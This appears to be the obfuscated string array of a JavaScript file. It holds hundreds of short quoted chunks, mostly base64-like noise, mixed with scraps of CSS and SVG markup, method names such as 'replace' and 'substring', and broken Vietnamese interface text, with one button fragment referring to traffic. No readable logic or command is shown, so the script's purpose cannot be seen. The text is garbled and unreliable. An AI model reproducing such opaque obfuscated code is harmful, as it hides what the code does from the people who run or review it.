"8kah35/xBo", "EAfzOH9BaB", "G9M5EiAIKf", "{\n    posi", "3f7wA/Xc4U", "E6i2gXi4D1", "pCBlCvqwio", "bXEPVGv8w5", "Inq6PASJdg", "t+oJ5SxLyr", "JAPVAvSY/q", "W9CTsEg6Ie", "kY/tkPvjjp", "OJDFQAAbIS", "mIF6gh+opx", "l60Y4Wol4l", "vaohUW81L+", "95iFRL4l60", "QeBEPqvnk+", "1ovOi3tADR", "9FEz75ui07", "MDDgnBnOjX", "8eACAMBhau", "c4wuUop6o1", "UKBeIQPUay", "CgvDQAsTtS", "aGPmnnfFJ3", "a1/anjXwTO", "jh407vBwRU", "TGPadBvXy/", "sG1jECxy5A", "AYAGf/cInG", "igSA4SB9iw", "NDPy/OvYSz", "UU4qAepoRq", "5vxVBv0d/d", "hvMFf+2l/0", "Qkj0UQmUP2", "gDqyf6OwG1", "3eLGO5qYjK", "i3gHo5P6g3", "R2Wd4h6ol7", "HAAsCmiXmW", "9+7RPfO0Hj", "ntp0Bgcxmj", "e1iZQb2MH9", "vb9RaxbcRh", "%, -50%);\n", "nGFAvqAdDI", "UfXE0SOzUX", "DGO76WaF1a", "+th6WocD+D", "ebmJ4iu3U3", "36E4LOoF50", "c4ksL7A6T9", "e/cUH9QoZh", "7BD1modEvS", "p/mIwuQfBk", "OpN3GE5L+p", "OptWonvYTA", "AvcJFUK+mO", "F5zIai3gHo", "Quh3cA+oF9", "HKUlLYIQ6z", "5Uxj7EhTYw", "g6IeAMC+PN", "be56A7z7lD", "22/wtA71cV", "pw9C7GL0r5", "nUq+8Q9ZqH", "DQwHHCaM7I", "6hXKAL1SkZ", "p6SdSLzot6", "Tv4phmDO7G", "oe/XCvb4Lj", "/xlDTrN/8v", "Ue8COyzvEP", "zCFzjKFe0Z", "mcDRX17pqT", "fHqJexbyo1", "DIsX3DWKgl", "Kd8CNSzGIB", "FIdFveD8hK", "Hz5t1/+S/9", "h8UYnvpZRL", "pt3wT2iZ+m", "cJzYub9vXm", "Pf1abd9+Yj", "SAet0FoF5w", "87pZ8iR/St", "EvQr3Ou7wB", "KBedwFQL7m", "+/uNL/HQAA", "F302P0LoyD", "5qI7zLtDGQ", "UqFjcsd1nF", "kHGG2pU5+T", "6hX9gP1lCK", "sE/uwRk4F9", "UNQT9e7u2F", "oh4AcFUeEA", "PzG0PV7WQ4", "WChMOY8+nl", "DRlzblGdUY", "QL3mQlBvAf", "LvLreZdw/r", "NQ+JeknUi3", "nlRLzkk6mW", "Wr/2DnxtOZ", "H7Yf4LZeWo", "a/nsqGBhwz", "T1AAB4Vh5C", "UIqCeZgTqI", "HqZeIeALB3", "WDoh4AAHvw", "g+Z9UExcxv", "NxwK4XXzXL", "N26f+jdsn/", "chmgXncBqB", "VnNzHsA9Wr", "4ZColw2Keg", "AEDg6jUFpm", "7N8qMMuBj+", "w9k/RE7ZP0", "59eTuAcAnI", "1zgygnpwB1", "ANDOwwsAAI", "M7M4A6sn+j", "9f36Lwb1kN", "AyLesG8qJc", "Enb/bxlXGn", "PBQVd", "v7k+M73LTP", "/+kd27sElC", "SwZFvc15Ua", "hzOuBOyXsU", "QqJcNinoA7", "nAPK/NlDjA", "T/QD9VxfAN", "rHWAs+8++s", "cg9XP/Ou7G", "ruiXqVd4h6", "ckuAfUEzKA", "mBeqgifhgI", "JxzRvDPdia", "kTlkL+xFTg", "Jc+zfsb1kJ", "7rAw/7bME9", "NRaDeAurlM", "n8eJHG8cFM", "4mAUAAA5TF", "Ieo1D4p6Sd", "tc4fhHQtHv", "18MmHAYMeb", "p6o13mHqFd", "DSeSw19vtJ", "OiXjAv6iWH", "KjHu/3hB+q", "iBiFnVjFC7", "9Q5Rrzgs6g", "1ChiGnuegO", "Zw7iJ0a+J+", "GxT1ANiLD+", "H33tU5Rcfx", "D1JD9Qz/UF", "NRr7JD1Gse", "VGEC9Vwao9", "tn-dr hide", "oJ/uBeu5wo", "gAhcioYm4i", "xSBeiUjqJd", "VXaIes1Dol", "Q9ZqHRL0k6", "40OALikzbg", "z1H074wb5g", "fqTd1hNezv", "FAvqAdDIVB", "GoMckSMVOC", "BLPiADwE5+", "NwSqGocgZw", "ujJVmXqCe7", "odEvWxQ1AM", "S1gGROtAIw", "ApyXqVXaIe", "epdOoczhgB", "NfsB/WKRlA", "U9QAArsNDE", "AvcAeEjOot", "UE/wA/WUIq", "+VAerlMx4I", "oPJ/xgXzAw", " 0;\n    pa", "VGvMC/qdR0", "vFPVGvcV7U", "1Cv7E5qCVQ", "t6RX9SA6Nd", "3BlAPdkP1O", "O+Ck9fAIyO", "TrIg12lgkD", "GeGc+Mcuvc", "b2MH9TrvgG", "xwbpxD16ik", "+BtDtxlwjv", "HNEjrRxoMZ", "o7eLHhRBql", "lkIeRI56UP", "e4g7gEAACz", "wFPqjXsDX+", "qNd9QNSbuM", "wxhnpFf3e9", "5J4F7hERfZ", "zEKB4gX3w4", "QwHzUlAfOs", "KnBoHC4Avh", "+pVdoh6zYO", "jUC84fNOpl", "7POkDUK/nO", "1HtkAPUqHw", "LvADss7RD1", "YOiXhL1oh2", "catch", "iCd2J5DVT3", "EAIDUVtwT9", "5TGxPnr5WG", "xiGereLYaB", "jd/o/iFYFF", "WqBkU9AGAG", "zxdjeCqChE", "b3hy0W9CTs", "NAABU+Io6A", "vRoDqPfKAP", "70CKFXyAT3", "AoBOot0MM1", "yflCvUATql", "eNijqAcD1e", "Bpw3hbEvQY", "SYu+JPeb/l", "oXnRb2hB4h", "Ot8T+P9gSB", "iu3U3ifzuF", "CUPA9oVqFf", "V9kh6jUPiX", "fWyFurz2Es", "OGjeHeph20", "YTmuk9GLbA", "3u0p+rr8e+", "fsFnQ/R5Av", "nH/o3ZWQKw", "AAAIABJREF", "2MM9ZYMQuS", "R+AUMSZBn9", "ZM3+oh7gj4", "xpz8kT9+7R", "5NHEO9IgYh", "eLbb2h3nxs", "vmHmBeq8XD", "UeGUC9SgFQ", "pUPgXpWE1D", "7gCA7Nb0z6", "h9Cl+kAihE", "rT94udYmv7", "4517kpLGsx", "e5O8mCXKef", "C2IvQz0Yh/", "Hz/u5AvUKG", " var(--tra", "z3OMv1VyfP", "1SfvJf/MXv", "ZF7ZnHXjoP", "eqIeAAD3wQ", "4vSvG8FQTe", "CkWgXskI6m", "tBMaPhLLHd", "cX2PzrthPS", "RmdJ6URc58", "DexX3RL2qI", "cgVfE", "DPNuc9Ed5t", "3pDNwD1Ant", "href", "Uo6gEAs3gA", "Rr3lQ1EuiX", "nvTu4D6xG5", "eckjUywZFP", "6wfifGv/Gl", "qomfdKh/47", "oXdnDJ+gd8", "5ja511wj+i", "Df5DsVhUS8", "FvFfcAAHp4", "i3rBeVGv+w", "myFnzktQcA", "eGe7z1SfvJ", "kG9JMO8W7h", "k96Geo2PN4", "vxH9DAQCOq", "L/up5d6V3+", "k6lV2iHrNg", "NOR+g2A85R", "eknFDqPclc", "KJEoF4hA9R", "9p99YXvWgY", "+g9heGpgpP", "kGHKaiww5y", "u8bh34kueZ", "/WuYS9rGOf", "5BhxGDDeXu", "vRln/ix7a3", "iX3MPFDNQT", "wQ9boG9xr1", "awhjI6BaS1", '="white"/>', "zwv6g09QNS", "MQL1CBlCvu", "A9QJ7SMyg3", "uAi9hOa/F0", "veAeVmZQL+", "AV/4pDPWmL", "ouXq4t5Lfg", "3DNAOrJGUC", "I7DDmjh/6g", "H5HEfRuE8O", "NDR1nQw6E5", "E9bIyg3q4/", "NLxLPO6d+J", "icPGB9zznA", "Ng6JeEvWi8", "vfvMu+AeEb", "fkHg8cDve6", "6sn+hCHH/2", "73rOHEdWv6", "1hDvRS/sRd", "AQ5M1KvsEP", "GJ70bvJRE6", "RLzi/06iXx", "AruJ//J3f/", "O4qgd5sY/z", "GHYdxrUy/s", "IflHaKeqNd", "yG4EcNOG8K", "0AALCjD3FP", "g6JeEvWiHc", "6t3YIep1D4", "AwDgOXkIBg", "AfgY1tnsiR", "  </g>\n   ", "qdQ+IepPvU", "JepUdJwt6T", "jhLLHnpX9y", "LgHAADH56U", "U9AICYhxQA", "7EIKJRaLAK", "ALZ5cwIAdl", "yVypCuGeg2", "hHmh4pKd6Z", "QA8gQ9xT9Q", "R2iXvOgqJd", "YO/N18pwL4", "MC/qJYdEvW", "qO0S95kFRT", "6QL3WDKBe1", "Q5do5Iu/cW", "fR8zlxJi74", "exg/qdReBe", "Dez8c/xPaw", "IeQLn6gCKE", "0h//P3r01W", "2F4SXYxBvZ", "AxkDzukf0M", "A9dzhQL6EH", "o6gFwj7xxA", "nyBoaD5iQg", "Gel8C94joU", "e0C9CT10hg", "145.755 11", "BVz/QguF1s", "pppheE7xF4", "lGdUYOnfvv", "yFnGOIpf2j", "CV2vLPAJQS", "lJEpDPtOg3", "ExcxvOXM0L", "6bAPaJ2WTQ", "iHqNc9cJSo", "QMDzpnh3Di", "GyuWyXky1L", "9kKgHAACPx", "Z9ogd79lbK", "Cvuyj+EDR+", "qW/mBG4Z6o", "oh4AcCRv8g", "hdwv+nvTu5", "ghGo98gA6i", "UB9dYSDwOh", "fqJfQgGIF6", "V+TsMXibqn", "4h6k+9QHBb", "aA2xECKEEH", "gFqgXuAfUm", "Hh4B2T0sOe", "4i8HkHgRD6", "Wd4h6ol7rH", "4DBhSzvTlI", "q+wQ9boG9x", "TpeUV", "WaCHa4YjaP", "cQ/f+pEt/M", "lV2iHrNQ6J", "gXv/WtwDAD", "JfzAjcM9UM", "zm3rPWbTP/", "gUPjcAHw1c", "o6ol64XlRb", "N8ekAFCOqy", "Z3/tC/Pnn6", "auk4GnYlNG", "jKBeknEDqP", "I9NBTFH4LG", "UHRb1oWNQL", "6936 148.4", "Auh1+gF6co", "YC/RgLAo/V", "FCvcOG68y6", "+KeukpUS8T", "MTHL1bxDDW", "OLuJKmjThs", "EmATdRuCkd", "vbDVu1UMQ7", "KRaBeyXhlq", "iqFfGIFyUV", "Ool2SAeoWL", "jqJdkgHqFi", "iXmFe1Os6K", "Dot6wXlRr/", "jIrqufsFnQ", "9c1HveHT7z", "3/+emEb8xp", "E0SU+4B9Sr", "D84woF5QD4", "zj4B/Xe+ht", "JOolUS/aIe", "3mjIkXB80Z", "6oA7cQOtLh", "/JZTj70b8r", "qBcOi3rBvK", "LyxAgCs4p6", "JzWAC362eF", "4XaV+TsMXi", "aPQqMb3FoH", "h4IRqPfIAO", "X7mXVFAve8", "DothUS+YF/", "eftPMLurG0", "Z8iR/Qw5lS", "qFfIAPWaC0", "+whCQD1QL0", "8O9EDkAfyc", "dgloSik7ZY", "cSCSkYocFQ", "Av6nW/gKg3", "1ugtAveAeV", "F/52L17OXZ", "xlwjvoPJ/w", "TB/ew+cG82", "K/YBpCA3Q+", "ZBupd8XkC9", "tdqdalcbgA", "4snryH3jAt", "DkUHP3Etgw", "k89AAAcDl/", "5v3LUy+e/Q", "teARr", "H4DYzr/Kct", "N3W3/7V75u", 'path d="M7', "z5BT9J+7do", "iXrReVFv6A", "oF7JCOolGa", "S79lM9y8qF", "RvQTqFTJAv", "+7KP4QNH7I", "e9wuIehN3W", "sT4Ljf9Q+S", "+xBwAA2yPq", "9jdA8P8xJ7", "m3aEetq3E9", "YG50wRxmuf", "QCYzxshAHC", "r8q40gHGsv", "dlxkC7Tvaz", "rt_btn-dr_", "6SQaoV7gI6", "jLcXOaldCJ", "XE9f36Lwb1", "Q1AMAuC4PS", "etmgqAcA98", "lwiKsRaW+m", "wLDxwAALzS", "QwihtcUCiR", "elWDoh4AwH", "r(--traffi", "y9a8qh4UCr", "HRU2UDJCLK", "7ncTqDdM/C", "Bv/84UQmUP", "MUK+5ENRbQ", "95UNQT9e6e", "Fb9LNS++67", "V/UnxXa+Jx", "ENE8esEQnC", "4HDyssD+XK", "bb+YuL5H59", "Hv7o6dRr1y", "4FJ3+CZxDw", "BkU9AHjPmx", "tYsFCCCEUr", "U04xAPYTs4", "r55PqdlLgZ", "substring", "cpY9K8250x", "IH4gCG2qK9", "S38xI3DPVD", "gqJdEvWiHq", "tOoF6lCKin", "+BO4REdEny", "yOrH5XDzxg", "Po3L37Aj1s", "gHhHRe3lIE", "HjBFDvbr/g", "Cotzkv6nUf", "3APbQN+oJ9", "4BBEDhNDE9", "mb/D4GWi3k", "IGoF9wh6hU", "xRr7JD1Gse", "J8bDvgsABu", "RTtEve6BvU", "n+ZKjnr/aI", "ce90Q9AAAA", "Gc6Nc+jen3", "20MmnPInHA", "Jol4m7gEAA", "1oQ5PjYdsB", "HgNES9yg5R", "VDoJ7FANQ7", "wZGWiOl18B", "Dw86RKBeIc", "ot6EHYJBUQ", "AA4Gh8yAEA", "zJichJHosg", "748AIAwKmI", "yLek0Dop6o", "dNwD1AntIA", "bAMAbJSoV9", "8hoCH7UgPO", "1Mv4Qb3uIl", "UO9hr9xfPd", "3DILerWIY6", "jBpw3hbEvQ", "DxKoV8gA9Z", "HgCALxL1Kj", "gBtEvcoOUa", "iEzxutdqda", "UvXnpf/mHg", "E93P4BqOcJ", "AQDP4iUDgO", "AA8hSjuiXo", "dr-size)) ", "CwIF+BCQAA", "KE7yO1SLoq", "QD1Qr8kP6l", "FY1AvOi3rd", "yv7RKlHj+Z", "hEREc2VjZa", "3wDUA/W++U", "O+VAerlM06", "yGaBedwGoF", "TLO/6muAcA", "sd32g9Qh7+", "jh6jXPSDqT", "r5AB6jUXgn", "HXLbXN3wsa", "t_btn-dr-c", "AAwj6jXcYe", "NF8acMhc46", "10FR7wI7LO", "u9dfueeqDf", "jbF3x0O/kG", "9CZpXqndVO", "TUq+wQ9ZoH", "4BwEVsp7V4", "wih7xeLKEI", "RuFcNQ7w5h", "/EP/yXd4c2", "8RROaQOeAE", "MMAACnWMc9", "crgjw1MFKK", "x9y6r75s0A", "Kdx8tZwGb/", "05/V5t03pm", "eAyVDeWy+M", "gL1ivrNgj0", "guol8sA9bo", "dwGoF9zDyg", "VMgw5zUV3G", "XpKEVBPMwH", "SMaWf6tE9P", "5iX2bmfQ8D", "P1lCKgnmYE", "Wv2VwpTf9E", "FPQCelTcfA", "cQ9UW9wh9t", "Xbdm3Vzr7X", "3TTncnI78p", "caAABO1xT3", "58wA6gH1Wv", "P+SsJnfXYx", "oBgYcs4MoF", "6Q4F6wT1UD", "QCgjTctAOA", "xiTNQS29XE", "sNAvevNu/+", "ufqAeUK81A", "qefvjMiehL", "h+KwqBecF/", "/YcT/psuGB", "qJdkgHqFC+", "kNAQ/asB5U", "s1Dol4S9aI", "rjDjHUczjU", "IOpNvMPFgj", "j7zL2Nf799", "wMid4I1Ctk", "FQD3NCNRDC", "z9FFXAkTJ/", "sAe+jt+tuV", "A7WGvdEvY4", "zZAz5yUouI", "AAAQHW/xj1", "1L120.842 ", "ftWDDqZeIe", "NncnbHwj+l", "4jA6infAjU", "y/Qw4fp5/7", "j4V3ice/El", "nZs6Q/9Fw5", "oN3iHqBfPi", "HwLvG4d+JL", "E4AvmKbo3U", "GHIaS4C9RZ", "7Wc28e/qZd", "HJGD/1BvUx", "vWSqBftEPW", "OMoV7RnxTf", "IVEvGxT1AI", "rfoCoJ+pdn", "xgL9GAsCj9", "1f4LIkQocV", "HhEdLf8pTp", "c3MewD1av6", "Jmleqd1U5T", "4im2O1r1hV", "6BXEPAACYz", "MK6wncI6I7", "ygXpUR1Esy", "DQuAQOVwAQ", "XtQT9XrmRb", "JzUbpian6e", "CKEEHqNeuE", "X72s0LsScL", "x1OtgGF6SX", "QL0DqCf5gX", "w/9u7oxwEY", "dMNcPwnOIv", "skPUax4U9Z", "ById", "204ZM4x1Ct", "fvJzy+h9s/", "7indi8m88w", "hjVxEMYnvp", "/LDLgdIRuM", "1nf+0L8+ef", "XuKd2Lybzz", "ELgvDCEiRO", "wctEvZN2qD", "BR694VB1rs", "ành!!!<br/", "1P08FhxA4L", "QOR2juqV5v", "c0zxcFB1rO", "GAwz757UQ0", "L3mIlBvAfV", "SuEdERCXZK", "1CtjLADCOW", "gFR72aV+Ts", "w84oCy/Ewf", "FRLzgv6nU/", "4Q9RLBkW9z", "BmBekV/0vs", "NMYZ6NwxSb", "eCQwicF4Yw", "UQmUPm5ETk", "TUw0hopvQa", "CoBwD3740/", "eoBAAD3zic", "QPW95wDjLb", "iXrZoKgHAF", "+GVhpzTe1i", "gfqJfQgGIF", "vBvWQ2K+1j", "p39cADtm0M", "QYchpLgL1F", "l2De4l6mbg", "C9D4JQxPAm", "3Ls+h5em6B", "7UgPOmMPYl", "hw/Rz/2N0D", "dHtZNhzeKr", "k3dYDIt6wb", "+t9UMoJ65O", "ejfxF4G20Q", "DMNzir8YTO", "AAPBsPnwAA", "ALqs57ol68", "jxFCv7k/Qv", "JauOeqNdxh", "0jGnnekHvz", "1TvcOTTlDm", "fK4p6ot8/8", "p13wDUC+wh", "O76WTi9K8a", "H7tD4AqLex", "0dDUdTLoTG", "z/CEMTwInl", "S9SbusLpA1", "nUPiHqT71A", "replace", "K+cAdTrKgL", "Ginqh3dV7U", "B1OsuAOol9", "F4hw5DTXGT", 'x="-36.939', "QvBZUiG9Zb", "60byoN/QCo", "fDwj/W6jvT", "1F4F6C6iXy", "M6Letvzol5", "rmoF6gh+op", "GN6Ge1hnop", "ffL0gbXiBo", "45A6jXVQTU", "w5/RnU8cKY", "HqTd1gMi3r", "qAQC08eACA", "gYGnDPDuXE", "X/Envt3wmt", "eYF6sr8jcJ", "Aw4JwZzo1z", "AA7ZtDF4OM", "GB9zznAaEu", "2+Q3FY1AvO", "Hi5moJ7gB+", "3EHh5moF7B", "QeDyRc5/gD", "gDdEvcoOUa", "cQ9SbusLpA", 'nits="user', "W/iHS4Oi3o", "VoPm+LvDgf", "8JzYOrdkd/", "S+AeERGwR5", "ThPDqOk/hO", "2Hz9u765On", "vlGHIaS66w", "3rJIVEvGxT", "T0CfKgoo8U", "IBAADwhD7E", "Wol4l7AADA", "JvPMO82F5l", "DTkfoNgPOU", "U5Xfi4B42R", "gn+9h2wKHg", "8PwqjzMlEP", "6WE83rKXcn", "w1M/K5XvPl", "   </mask>", "gUhn2nQb28", "TwFNupvU/m", "0HJBb3jHlv", "GQOmVHdctv", "KHFZIF7QD2", "DKPK4Wmvwg", "HLkDQwHzUl", "e4uXDyGEBq", "7Nmc/Jwf8x", "eWUOvaMWwX", "awoocHJvg4", "KgXnBf1uh8", "/dwzXAEDV+", "VbDot7GHaJ", "hc6Eu/ZTPc", "el1FQL0DqC", "PX6sNzyn+Y", "MOH/7SpIk+", "0PXqKRLfzE", "ctFvQk7BIO", "6B3qxiGenc", "48.4 148.2", "PcAYB/8hg1", "Zx7cDDgVHF", "f1ugZEvfXv", "AKiX2MPDDN", "9ZTiIiuoaA", "jMbQR828b4", "+7z+DOOhsf", "5UNQT9cLzo", "D3NuOkQ/+q", "SHqVcyLek0", "DCCGHfoV7Q", "9hra4/WuYS", "suij8EjR9y", "70Ug71YzPV", "U0Dtxh2RA0", "Z3fcNTLxD0", "IYQa1Av3gH", "yQ4x1w0np4", "WjTqZeIeAA", "match", "39P/7BXwD3", "7x+aGeE6ED", "AAAi1xT9Q7", "mgXuEiqFdj", "YJnM4+wNIY", "DAE6uKe6Je", "jElRf8/afY", "bkwHUE/xAP", "UW0C9nB/UG", "riGPAUNK3g", "wzQDqAfVaM", "JTh+bM5+Tg", "8Tg3q7GQF7", "Z8ocsqxbSt", "z7PAS1b0Hz", "ACbtteol4l", "x9gXOBw8oD", "EwP1ZD/zbl", "h7gj4f+GBU", "dcYPT9ouJ6", "RJ7eJiBeoU", "DuEf0ObJYP", "X220PUq5gX", "td4h6xWFRL", "cNAb3vHOeN", "Ool/GDet03", "E3rYFF0E6l", "EuhMihcgAB", "cYflvKi3PS", "UPinpJ1It2", "241I+hMbMq", "hqGlDN9NF/", "jPzKs9p273", "RL3KDlGveU", "j/AuMDh5AH", "aaYXhO8ReD", "u8sYwHpYjB", "CP8NIIADyN", "ee1sOm+LvD", "2aCoBwAAc3", "ADgIqK4J+r", "qjaWAehN7+", "bOscA+o15E", "eAeKgag3uk", "P2PIOaWHhq", "QL2gHgyFQL", "NMe6JevEdo", "hZb7MAcZg0", "I6u36g9Z3/", "xh6rWZJ0AN", "h4AQL/auCf", "7WSAet0FoF", "lZmUC/jB/W", "rtant;\n   ", "5FTVzwJ8V3", "1BvVw+wegn", "pNvO+/A+Ge", "border-box", "XAao110A6g", "g6ol6V+dFv", "3J2x8I/pZo", "94t+4fe7Ri", "W/mBG4Z6oZ", "LXAw6Q4auU", "hP4IDoMG5m", "T1Rb789RL2", "UqL3/KqLcx", "42Yx8b4gXp", "dYwotSCCo1", "5em6BePqMx", "efvhdny9Qr", "M7gAz0AXNw", "Gv4Q5RLxkU", "co/hGDPXMa", "z0v6iWHRL1", "Hqlee/2Xfu", "W9YJ5US85J", "cAAM/JQzgA", "clcI+Iri4P", "G/EvcAAADm", "ncMR7GUO9M", "2KOoBAPDI3", "ehN3WM6Let", "C8CJHKnBoH", "BL1KjtEveZ", "5o7ic1/asY", "XrdRfGHoPF", "XnzLrhHREQ", "NQbDIkTcwH", "s+4HhJzix/", "AOGnCGeti2", "5DsUh0W94P", "v2vvRP7uFm", "GocLgK/YXk", "dWjX+lod56", "t7dN4N6yEx", "jOaWfiYF6s", "RPeicE9IiJ", "LxAva3Fg0f", "oN/QCot7EH", "i3rdB0S9iT", "rheVFv6AGi", "cSAAC2R9Sr", "byQD1ugtAv", "jQYAi", "nXfANQL7CE", "PABbJ+pVdo", "ySFRLxsU9Q", "0MUK+7ANQL", "cMYg6t0bBk", "nyB4KpiWGi", "ext-us {\n ", "C6iXywD1ug", "4uIfND+bdn", "BsMiRNzAcN", "ufdz2rm3dP", "L6sFQCNRbo", "ZDr9LPIHBb", "AR1KspNvO+", "2+Y0a4ABEv", "EPrsL3xmj6", "VefeWPf3iJ", "VheIeqJe07", "AeoE9JGZQb", "28WNCCKnqh", "vcl3KA6Les", "LvmtP1Dt5h", "LXkOdHgMUn", "M5+Tg/9j1v", "YKBAefMcG6", "LIZFvWBe1E", "DAOTOcG+fQ", "x+mn/sfo3t", "iftUHFQ1Lv", "G7oBqBfYQ2", ".72465 114", "8/afYHZXN4", "fxDhcLRL1g", "ygD1shngHh", "W/CDsGQqLe", "/1ImgcWb0A", "068Ah56BWx", "vgTO2hoSj+", "a8AXbXgw+f", "6uX8oN7QDU", "TmflLTv4ph", "zvTlIFPjCp", "/nDlEvHBb1", "r2xj1RDwAA", "QD9Rr8oN6V", "eoUiUK9kBP", "4.344 5.87", "/xjdw8O8xN", "je3iYl9i7n", "zqbdwh6nUf", "0m/ixIYTc+", "oF6C/RwzQD", "MAeF4ewgAA", "GFJNCBQr5A", "+KMWKoV/cn", "Qe82MYxq4i", "f/+N//YX0U", "FRL5gX9ZJD", "0J6cfekf0o", "poRqIe+Vfx", "aBPd4B5Qr1", "r1AE6pWMT4", "svGXM/1ZXX", "bqVXaIes2D", "oR+BQcYLmm", "/gTcneInEV", "gzUGERgxFC", "7AADAGfjgA", "v4w5Rr/uAq", "JBUQ8AhD0A", "oF6hQxDTnO", "RnU8cKY9J0", "EMPYYLWd/7", "C9bYTDxuhF", "cZcpbbDDlz", "ZL0r1bpwDr", "d+ldlXOkAY", "OXEmLviT3m", "6f2Wz8T25O", "Ch8o+eejRS", "HvA9C4Ee/D", "2IG9XYyQL3", "zVaMAAMDmH", "Ce5Afqub4A", "QBAMCJiXp3", "eJiX2LudQc", "zxlCvjmFcE", "sivKVj927l", "v7TlcPYHkI", "v0cM0A6gH1", "MAWI8XLwDY", "/K/DsMLlz6", "XJ56WcEhOA", "QCNRboIdrB", "aVl9j+th6W", "kfg1O8TqNd", "H5oCCGX/rr", "rAWnGDxx4M", "4CoN/kOxWF", "HlqYKQUQ72", "9qUNQDAIBz", "MuAABwut//", "1KsxgHqvDF", "AMBsPikBAA", "taUM300X9p", "để tiếp tụ", "/ac3h4hwCp", "Oi3tADRL2J", "n8IFBju0bx", "Lp1sRkDtkP", "tZwKa/GCOG", "8h6ol6rXeI", "sDqCf7gXrd", "hqLeAejk/q", "8v+4MagwgM", "KgHqaEaiHE", "ANgxL3MAcD", "+gt8ceH+c/", "sIInPIHGOo", "kueZ/2M6yE", "QWdiU4ZSEL", "a59a7zbC/T", "OiHgBwLzww", "R+qCwcyBpz", "agAAmKIq7o", "2TDIqJbCNQ", "BwZD7wAABA", "OwAPsiyAyh", "eE7zxnAvlt", "PfO0HjbF3x", "vbRK1MvEPQ", "Rr7TK/B0GL", "gul/1tOoF6", "MGwFThPDqO", "gXOJw8YH3P", "H7I+XQw5Jx", "o3v0lZ6t/G", "MBQ4iGXKQb", "yzBf9z416o", "i6Jn33/2tX", "RfGHoPFDzo", "P50oZD5ijX", "y+ll5eur/5", "JD1GseFPWS", "WyQVEPgEfk", "nuay8WvRP7", "Kbo3U/MP55", "Voc1DM1rwa", "6e0FsUQh2D", "ztd6Jg3vY/", "4YJ5t6YY1H", "QAcAACdZxz", "nc1rmYtAZM", "qgH7gH1JvT", "QL1HBlBP+R", "YGDAOTOcN4", "buMPqAlFP1", "2nxt1nH9sO", "RGSje2HfCY", "94B6sh+o5w", "Q/UE8pAupp", "1sxT1Rb789", "E4Khwmwc32", "iHoAAHBNHt", "B9BqD48hb6", "EEIIHYA9hB", "xqR5tztj4J", "xLOoF86Jec", "3HsIqBfYg2", "6IeAHBPPDQ", "GPVGv4Q5RL", "QL6mHghGo9", "D1uguAeok9", "gIGsIwiO23", "xO4MoJ7s7w", "z+T5E9FEwM", "kk6mWDoh4A", "g di chuyể", "OAes1FQL0D", "bgHqBPSQBo", "eawZQr2oG6", "    <path ", "cgOPOAOrJ/", "AqOLmpiQFE", "gTqIYRW1W9", "wO1iu25pH9", "sD+XKD3NuO", "HcmFgpTzqO", "gn+YF6ri8A", "Xa+HyRyyH/", "hXsUfLHTE/", "tOgXt4fuL7", "+o5MoB6sh+", "cQUYVQ9JMF", "5US85JOplg", "if;\n    fo", "DgHpBPRiKg", "BRb+IdLg6L", "VroMF9MqvD", "WxL0GBPWyM", "IVAPqCf6gX", "PQAAgCo+WQ", "/qT4rteBI0", "jAv6iWHRL1", "8SPGiH0Feq", "OUejdniO9J", "Hee1L27MGn", "dGgt8odHhi", "1M4FBzpDYR", "dvGIS8WcUw", "AADCNqFfZI", "yztEPVGv5w", "ye3CGAfWCe", "GHZEDQE/QA", "IZ7jxc5qZ/", "gin: 0;\n  ", "9kh6jUPinq", "xD1RL3WO0S", "KIiIl4REfG", "qaUagHkLvE", "gU7/uzPfGy", "YdEvWxQ1AM", "lEQVS2bAJE", "gOUW/4clFv", "K86LeskhUS", "/F6V6p1aRw", "NiewlDSuks", "TRL0Ddrj5B", "ICporgn6A3", "yKVEwOtuD+", "IqhXhGDcFF", "B6zUWg3gLq", "z9G9/AwL7F", "Xgw+fsip++", "K9kBPWSjDd", "mleleVw4SR", "9PAPBEol5l", "1JFrj3vRcY", "Jfcw8UM1BP", "+Y15NAxpNS", "gXqFDKBedw", "kH8wBBCXXr", "NzmTrHelWh", "waTL3L8AcY", "+oJ2cA9eQM", "s0MGwFThPD", "CMG3DcGUA9", "z7z76wPevA", "fOD/QbusMV", "TzMC9RBCO4", "cNQL3AHpIA", "5G+x9Xr/xw", "gNOR+g2A85", "K/7BqBeYA9", "tTz6PmcOBM", "38xnm3eYi8", "ADgdPO4J+o", "vJvewzXDET", "9HXd49R9Ev", "3NuuCHLXwM", "hLLHdmVgoT", "QAAluLFEgC", "9sP2UvWtiM", "KlRgihxfUL", "wuPusRWbeS", "eAWdqDw1F8", "FQWmf3mn1G", "kYqCf7mXe7", "qAcAAHA8n7", "ho6joZdCY2", "LesPLRb2+H", "OLuJImTfSZ", "HoNfqCeyQj", "l7AACwHV7O", "fpQAWJKoV9", "U4Tw6gIGsI", "ED1GsuBPUW", "+Q7FYVEvOC", "dbg6KetGwq", "FvuAuPoIyL", "Dp/4eK8NP+", "i4GxYyGs8R", "sCt5l5lee0", "4FcCg40Rve", "uAdHKANOYA", "lPTuMgawHh", "CEiROa+0lN", "KegBwHG9wA", "3O2PgmdidA", "rlMw6Gel8C", "0AQEjUq+wQ", "fUr1L43Bx9", "+jOhqauk4G", "xtG5me64MC", "QJnxcC+EMI", "ysdwR6i4Tx", "g9Z3/tC/Pn", "4d4Wo1/5F/", "t4fcEBZfic", "3xRgx1Kv7E", "UpGUC/JAPU", "udx81rg4HH", "Y/kWgp6aBw", "7YCKGvUSvc", "pw70Y7L3WN", "pwVDgsgNvF", "CQR8f2YKWo", "3uHmF0W9mg", "nsparent;\n", "AAAFMJepUd", "coAvVKRlDv", "3iMDqKd8CN", "xOGeKMF77F", "pXLTfwqjYk", "HONN/8F9Yt", "9bpOMdS7+M", "r1/+KlfLO4", "g2JTnZOMvZ", "Xp3zndGvUz", "v+fe0REFCD", "v6iWHRL1sU", "L4LwHKQxhe", "4Uxr4EBfaw", "JJXgHlBvYg", "P/S3w/1xrz", "DDmjh/6gXi", "HxT1RL3ivK", "gDWxGOMhQz", "p5f+D63j/0", "l60Q9TrHth", "VNKlv5gRuG", "SxTDpWHUd4", "G5SIoZ6b4Q", "7AADAEnywA", "CkWgXskYvW", "UyQL3mQlBv", "v3BP19pl/E", "xP3RL0iUQ8", "HGYNDhz6iO", "h+opxQB9TQ", "VHoSEWOCoc", "Xh0W9GztEv", "TLv3FjMA9U", "WfeBfeI7qU", "+gGoF5gD4k", "gdEvcl3KA6", "4sR1DvaL/I", "EVG/bKJERB", "Gk6u2hgCIF", "gn6t09v8Oo", "AEAAOBOfUP", "jdwIAxol6h", "nA9TrLgD1g", "3/NPhnOTeI", "MPYlKLCHjR", "bf3Ovt2KoN", "+ABKw8yQIc", "NXPAnxXe9J", "eHqUlG2t6G", 